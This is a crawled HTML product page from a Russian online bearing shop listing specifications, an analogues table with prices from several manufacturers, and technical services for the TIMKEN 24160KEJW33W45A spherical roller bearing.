

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/24160KEJW33W45A/
body_size: 15669
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>TIMKEN 24160KEJW33W45A</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="TIMKEN 24160KEJW33W45A"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/24160KEJW33W45A/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">TIMKEN 24160KEJW33W45A</li></ul>				<h1 class="page-title">TIMKEN 24160KEJW33W45A</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">24160KEJW33W45A</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0120954.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0120954.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Подшипники роликовые сферические</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>TIMKEN</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>500 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Внутренний диаметр: <b>300 мм</b>
                                        </li>
                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                                Ширина: <b>200 мм</b>
                                            </li>
                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>149.644 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="https://www.podshipnik.ru/manufacturers/foreign/element_145.html" class="product-card__info-content-tabs-link-vendor" target="_blank">Производитель</a>
                                    </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Подшипники роликовые сферические                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        500 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Внутренний диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        300 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                        <div class="product-card__info-content-character-block-item-title">
                                                            <span>Ширина</span></div>
                                                        <div class="product-card__info-content-character-block-item-value">
                                                            200 мм
                                                        </div>
                                                    </li>
                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        149.644 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип открытый / закрытый</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Открытый                                                    </div>
                                                </li>
                                                                                                                                                                                                                                <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Радиальный зазор</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Стандартный                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Посадка на вал</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Коническая                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Фланец на наружном кольце</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Нет                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Проточка под стопорное кольцо»</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Без проточки                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Нагрузка Статическая</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        6 320 кН
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Нагрузка Динамическая</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        3 380 кН
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Предельная Скорость Смазка</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        430 Об/мин
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Предельная Скорость Масло</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        460 Об/мин
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="194041"
                                                    data-id="194041"
                                                    data-weight="153.260">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160-BE-XL-K30/"
                                                           class="basket__table-link">24160-BE-XL-K30</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">FAG</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_194041">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_194041"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160-BE-XL-K30"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="216615"
                                                    data-id="216615"
                                                    data-weight="154.900">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160-BE-XL-K30-H40/"
                                                           class="basket__table-link">24160-BE-XL-K30-H40</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">FAG</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_216615">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_216615"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160-BE-XL-K30-H40"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="1108"
                                                    data-id="1108"
                                                    data-weight="153.970">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160CAK30W33/"
                                                           class="basket__table-link">24160CAK30W33</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ROLLWAY</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_1108">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_1108"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160CAK30W33"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="103777"
                                                    data-id="103777"
                                                    data-weight="158.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160CAMK30E4/"
                                                           class="basket__table-link">24160CAMK30E4</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NSK</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_103777">
                                                                                                                            494 098,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_103777"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160CAMK30E4"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="157082"
                                                    data-id="157082"
                                                    data-weight="158.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160CCK30%7EW33/"
                                                           class="basket__table-link">24160CCK30/W33</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_157082">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_157082"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160CCK30/W33"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="8478"
                                                    data-id="8478"
                                                    data-weight="155.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160EMK30W33/"
                                                           class="basket__table-link">24160EMK30W33</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SNR</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_8478">
                                                                                                                            1 708 643,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_8478"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160EMK30W33"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                                                                            <tr class="basket__table-item" id="142180"
                                                    data-id="142180"
                                                    data-weight="158.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160VK30W33/"
                                                           class="basket__table-link">24160VK30W33</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SNR</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_142180">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_142180"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160VK30W33"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="102861"
                                                    data-id="102861"
                                                    data-weight="158.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/24160VMK30W33/"
                                                           class="basket__table-link">24160VMK30W33</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SNR</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        300                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        500                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        200                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_102861">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_102861"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 24160VMK30W33"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
